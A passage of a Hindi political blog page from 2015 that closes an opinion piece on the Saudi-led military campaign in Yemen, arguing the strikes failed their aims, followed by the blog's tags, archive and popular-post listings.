ह&#2379;प" (उम&#2381;म&#2368;द क&#2368; बह&#2366;ल&#2368;), ल&#2375;क&#2367;न न&#2366;म स&#2375; हटकर द&#2370;सर&#2375; द&#2367;न ह&#2368; सऊद&#2368; न&#2375; सन&#2366; और स&#2366;'अद&#2366; क&#2375; नए इल&#2366;क़&#2379;&#2306; म&#2375;&#2306; हमल&#2375; श&#2369;र&#2370; कर द&#2367;ए&#2404; <br /><br />ब&#2366;त स&#2366;फ़ ह&#2376;, सऊद&#2368; न&#2375; हमल&#2375; ज&#2367;स मक़सद स&#2375; क&#2367;य&#2375; ह&#2376; उनम&#2375; स&#2375; एक भ&#2368; प&#2370;र&#2366; ह&#2379;त&#2366; नह&#2368;&#2306; द&#2367;ख रह&#2366; ह&#2376;&#2404; सऊद&#2368; अरब भ&#2366;ग&#2375; ह&#2369;ए र&#2366;ष&#2381;ट&#2381;रपत&#2368; क&#2379; व&#2366;पस उसक&#2368; प&#2379;ज&#2368;शन पर ब&#2367;ठ&#2366; प&#2366;य&#2366;, न&#2366; ह&#2368; ह&#2380;स&#2367;य&#2379; क&#2379; सन&#2366; और ईडन स&#2375; बह&#2366;र कर प&#2366;य&#2366;&#2404; इसक&#2375; स&#2366;थ ह&#2368; यमन म&#2375;&#2306; अल-क़&#2366;यद&#2366; क&#2379; ख&#2369;ल&#2368; छ&#2370;ट म&#2367;ल गई क&#2368; व&#2379; ज&#2375;ल&#2379;&#2306; स&#2375; अपन&#2375; आदम&#2367;य&#2379; क&#2379; न&#2367;क&#2366;लन&#2375; म&#2375;&#2306; क&#2366;म&#2367;य&#2366;ब ह&#2379; गए और आज ख&#2369;द सऊद&#2368; अरब और यमन द&#2379;न&#2379;&#2306; क&#2375; ल&#2367;ए खतर&#2366; बन गए ह&#2376;&#2404; <br /><br />इन सब च&#2368;ज़&#2379; क&#2375; स&#2366;थ यम&#2366;न&#2367;य&#2379;&#2306; न&#2375; अपन&#2366; भर&#2379;स&#2366; ह&#2380;स&#2367;य&#2379;&#2306; पर ब&#2366;क़&#2368; रख&#2366; और अपन&#2375; इज़&#2381;ज़त-ओ-वक़&#2366;र क&#2375; ल&#2367;ए लड़त&#2375; रह&#2375;&#2404; ह&#2380;स&#2368; और श&#2366;फ़ई एक स&#2366;थ क&#2306;ध&#2375; स&#2375; क&#2306;ध&#2375; म&#2367;ल&#2366; कर लड़त&#2375; द&#2367;ख&#2366;ई द&#2367;ए&#2404; <br /><br />इन सब च&#2368;ज़&#2379; क&#2379; द&#2375;ख कर पत&#2366; चलत&#2366; ह&#2376; क&#2368; यमन क&#2366; म&#2369;स&#2381;तक़ब&#2367;ल (भव&#2367;ष&#2381;य) र&#2379;शन और न&#2369;म&#2366;य&#2366; ह&#2376;&#2404; सऊद&#2368; अरब और अम&#2375;र&#2367;क&#2366; कभ&#2368; अपन&#2375; मक़सद क&#2366;म&#2367;य&#2366;ब नह&#2368;&#2306; ह&#2379;ग&#2375;&#2404; ल&#2375;क&#2367;न यह ब&#2366;त भ&#2368; ध&#2381;य&#2366;न म&#2375;&#2306; रखन&#2366; च&#2366;ह&#2367;ए क&#2367; आग&#2375; क&#2368; र&#2366;ह आस&#2366;न नह&#2368;&#2306; ह&#2376; और यम&#2366;न&#2367;य&#2379;&#2306; क&#2379; क़&#2369;रब&#2366;न&#2368; क&#2375; ल&#2367;ए त&#2376;य&#2366;र रहन&#2366; ह&#2379;ग&#2366;&#2404; ज़&#2366;ल&#2367;म द&#2367;ख&#2366; रह&#2366; ह&#2376; क&#2368; वह बह&#2379;त मज़ब&#2370;त ह&#2376;, ल&#2375;क&#2367;न मज़ल&#2370;म जब हक़ क&#2368; र&#2366;ह पर मज़ब&#2370;त&#2368; स&#2375; खड़&#2375; ह&#2379;त&#2375; ह&#2376; त&#2379; ज़&#2366;ल&#2367;म उनक&#2366; क&#2369;छ नह&#2368;&#2306; ब&#2367;ग&#2366;ड़ पत&#2366;&#2404; </div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='http://www.hindihaqiqat.in/search/label/america?max-results=5' rel='tag nofollow'># america</a>
<a href='http://www.hindihaqiqat.in/search/label/decisive%20storm?max-results=5' rel='tag nofollow'># decisive storm</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.hindihaqiqat.in/2015/04/saudi-arab-ke-yemen-par-hamlo-ke-pehle.html&title=Saudi Arab ke Yemen par Hamlo ke Pehle Daur ke khatme par kiski jeet?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.hindihaqiqat.in/2015/04/saudi-arab-ke-yemen-par-hamlo-ke-pehle.html&title=Saudi Arab ke Yemen par Hamlo ke Pehle Daur ke khatme par kiski jeet?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.hindihaqiqat.in/2015/04/saudi-arab-ke-yemen-par-hamlo-ke-pehle.html&title=Saudi Arab ke Yemen par Hamlo ke Pehle Daur ke khatme par kiski jeet?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.hindihaqiqat.in/2015/04/saudi-arab-ke-yemen-par-hamlo-ke-pehle.html&media=&description= सऊदी अरब के यमन पर हमलों के पहले दौर के खात्मे पर - किसकी जीत? मार्च 26, 2015; यमनी राष्ट्रपती अब्दुर रब्बू हादी मंसूर के यमन से सऊदी भाग ज...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.hindihaqiqat.in/2015/04/saudi-arab-ke-yemen-par-hamlo-ke-pehle.html&title=Saudi Arab ke Yemen par Hamlo ke Pehle Daur ke khatme par kiski jeet?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div class='sora-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='' width='110'/>
<p>
<b>About Hindi Haqiqat</b>
<br/>
<span>Soratemplates is a blogger resources site is a provider of high quality blogger template with premium looking layout and robust design. The main mission of templatesyard is to provide the best quality blogger templates.</span>
</p>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.hindihaqiqat.in/2015/04/nepal-me-bhukamp-aaya-upar-wale-ki.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.hindihaqiqat.in/2015/04/leader-of-ansarullah-sayed-abdul-malik.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<h8 class='Related-title'>Related Posts:</h8>
<div id='related-posts'>
Yemen
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04542744401478084067' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04542744401478084067' rel='author' title='author profile'>
<span itemprop='name'>Hindi Haqiqat</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.hindihaqiqat.in/2015/04/saudi-arab-ke-yemen-par-hamlo-ke-pehle.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.hindihaqiqat.in/2015/04/saudi-arab-ke-yemen-par-hamlo-ke-pehle.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-04-22T17:56:00+05:30'>April 22, 2015</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1866519237'>
<a href='https://www.blogger.com/post-edit.g?blogID=9167994360853946978&postID=2244284090538704445&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=9167994360853946978&postID=2244284090538704445&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=9167994360853946978&postID=2244284090538704445&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=9167994360853946978&postID=2244284090538704445&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=9167994360853946978&postID=2244284090538704445&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=9167994360853946978&postID=2244284090538704445&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.hindihaqiqat.in/search/label/america' rel='tag'>america</a>,
<a href='http://www.hindihaqiqat.in/search/label/decisive%20storm' rel='tag'>decisive storm</a>,
<a href='http://www.hindihaqiqat.in/search/label/houthi' rel='tag'>houthi</a>,
<a href='http://www.hindihaqiqat.in/search/label/invasion' rel='tag'>invasion</a>,
<a href='http://www.hindihaqiqat.in/search/label/iran' rel='tag'>iran</a>,
<a href='http://www.hindihaqiqat.in/search/label/Israel' rel='tag'>Israel</a>,
<a href='http://www.hindihaqiqat.in/search/label/muslims' rel='tag'>muslims</a>,
<a href='http://www.hindihaqiqat.in/search/label/restoring%20hope' rel='tag'>restoring hope</a>,
<a href='http://www.hindihaqiqat.in/search/label/Saudi' rel='tag'>Saudi</a>,
<a href='http://www.hindihaqiqat.in/search/label/Shafai' rel='tag'>Shafai</a>,
<a href='http://www.hindihaqiqat.in/search/label/Yemen' rel='tag'>Yemen</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/9167994360853946978?po=2244284090538704445&hl=en-GB&saa=85391&origin=http://www.hindihaqiqat.in' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.hindihaqiqat.in/2015/04/nepal-me-bhukamp-aaya-upar-wale-ki.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.hindihaqiqat.in/2015/04/leader-of-ansarullah-sayed-abdul-malik.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.hindihaqiqat.in/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.hindihaqiqat.in/feeds/2244284090538704445/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>व&#2367;श&#2367;ष&#2381;ट प&#2379;स&#2381;ट</h2>
<div class='post-summary'>
<h3><a href='http://www.hindihaqiqat.in/2021/03/pope-francis-ki-ayatollah-sistani-se.html'>Pope Francis ki Ayatollah Sistani se Mulaqat</a></h3>
<p>
            6 March 2021  ka din duniya ke do bade mazhabo ke liye ek khas raha jab Christians  ke sabse bade religious authority,  Pope Fra...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgN6XIbUcO9z_6XpJmXokd9nLv3jT4oao4YMrzodKx-a9cjAIpQqzdwGWUgMzPkUJXArmOt6W7XZhzL-NxlQZxHjGDHKPiVf_b2y4ce3FU6J-v9dIWm7BL-XO8Up-PwwIAmvXfcQi3RjSTF/s1600/1615300939668656-0.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.hindihaqiqat.in/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Special Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.hindihaqiqat.in/'>Home</a>
</li>
<li>
<a href='http://www.hindihaqiqat.in/p/jnu-vivad.html'>JNU Vivad</a>
</li>
<li>
<a href='http://www.hindihaqiqat.in/p/isis-hindi-me.html'>ISIS Hindi Me</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Page Views</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/04542744401478084067' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Hindi Haqiqat
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/04542744401478084067' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/qaumihalaat/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2021/03/'>March</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2020/01/'>January</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2018/01/'>January</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2017/09/'>September</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2017/07/'>July</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2017/05/'>May</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2017/01/'>January</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2016/12/'>December</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2016/10/'>October</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2016/09/'>September</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2016/07/'>July</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2016/03/'>March</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2016/02/'>February</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2016/01/'>January</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2015/12/'>December</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2015/11/'>November</a> (7)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2015/10/'>October</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2015/09/'>September</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2015/08/'>August</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2015/07/'>July</a> (9)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2015/06/'>June</a> (6)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2015/05/'>May</a> (7)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2015/04/'>April</a> (8)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2014/08/'>August</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2014/06/'>June</a> (4)
      </li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/ABVP'>ABVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Al-Khalifa'>Al-Khalifa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Al-Qaeda'>Al-Qaeda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Ansarullah'>Ansarullah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Arab%20Spring'>Arab Spring</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Article%20370'>Article 370</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Assad'>Assad</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/BJP'>BJP</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Bahrain'>Bahrain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Baqi'>Baqi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Congress'>Congress</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Dabholkar'>Dabholkar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Deshdroh'>Deshdroh</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Deshprem'>Deshprem</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/European%20Union'>European Union</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Filistin'>Filistin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/France'>France</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/GCC'>GCC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Gaza'>Gaza</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Hasan%20Nasrallah'>Hasan Nasrallah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Hezbollah'>Hezbollah</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/ISIS'>ISIS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Imam%20Khomeini'>Imam Khomeini</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/India'>India</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Intifada'>Intifada</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Iraq'>Iraq</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Islamic%20Movement%20of%20Nigeria'>Islamic Movement of Nigeria</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Islamic%20republic'>Islamic republic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/JNU'>JNU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Kalburgi'>Kalburgi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Karbala'>Karbala</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Kashmir'>Kashmir</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Khomeini'>Khomeini</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Lebanon'>Lebanon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Letter4u'>Letter4u</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Myanmar'>Myanmar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Notebandi'>Notebandi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/america'>america</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/democracy'>democracy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/houthi'>houthi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/iran'>iran</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/islam'>islam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/khamenei'>khamenei</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/muslims'>muslims</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/nuclear%20deal'>nuclear deal</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<span class="latestposts" data-no="4"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger no-items section' id='Footer Widget (B)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.hindihaqiqat.in/2015/11/blog-post.html'>
<img alt='सीरिया की जंग ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuCF_yca0WXaSAUInMXGL7RwkOYTmEW1CWe-hMkxwpffWf6cbNSovA8vuCwILilH8DlCBkqYsacJntk3qBUj8iaGGKV8rDsApRQhjaHk0IxS88WVHeqhMFxDr-Q-Qne8h_6jc2uzjtTtz5/s72-c/damaged-buildings-syrian-civil-war1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.hindihaqiqat.in/2015/11/blog-post.html'>स&#2368;र&#2367;य&#2366; क&#2368; ज&#2306;ग </a></div>
<div class='item-snippet'>     स&#2368;र&#2367;य&#2366; म&#2375;&#2306; हर तरफ तब&#2366;ह&#2368; क&#2366; म&#2366;ह&#2379;ल ह&#2376;. म&#2366;ए&#2306; अपन&#2368; औल&#2366;द&#2379;&#2306; क&#2379; बच&#2366;न&#2375; म&#2375;&#2306; ख&#2369;द अपन&#2368; ज&#2366;न&#2375; द&#2375; रह&#2368; ह&#2376; और हर तरफ म&#2366;स&#2370;म&#2379; क&#2368; च&#2368;ख&#2375; ग&#2370;&#2306;ज रह&#2368; ह&#2376;. ऐस&#2375; म&#2375;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.hindihaqiqat.in/2020/01/blog-post.html'>जन-आ&#2306;द&#2379;लन&#2379;&#2306; म&#2375;&#2306; स&#2379;शल म&#2368;ड&#2367;य&#2366; क&#2368; भ&#2366;ग&#2368;द&#2366;र&#2368;</a></div>
<div class='item-snippet'>आज प&#2370;र&#2375; भ&#2366;रतवर&#2381;ष म&#2375;&#2306; स&#2306;व&#2367;ध&#2366;न  बच&#2366;न&#2375;क&#2375; ल&#2367;ए ज&#2366;र&#2368; लड़&#2366;ई  म&#2375;&#2306; आम शहर&#2368; ज&#2369;ड़&#2366; ह&#2369;आ ह&#2376;&#2404; ज&#2379; ल&#2379;ग इस लड़&#2366;ई क&#2366; ह&#2367;स&#2381;स&#2366; नह&#2368; भ&#2368; ह&#2376; उन&#2381;ह&#2375;&#2306; पत&#2366; ह&#2376; क&#2368; म&#2368;ड&#2367;य&#2366;  क&#2369;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.hindihaqiqat.in/2018/01/mahatma-gandhi-ke-sapno-ka-bharat.html'>
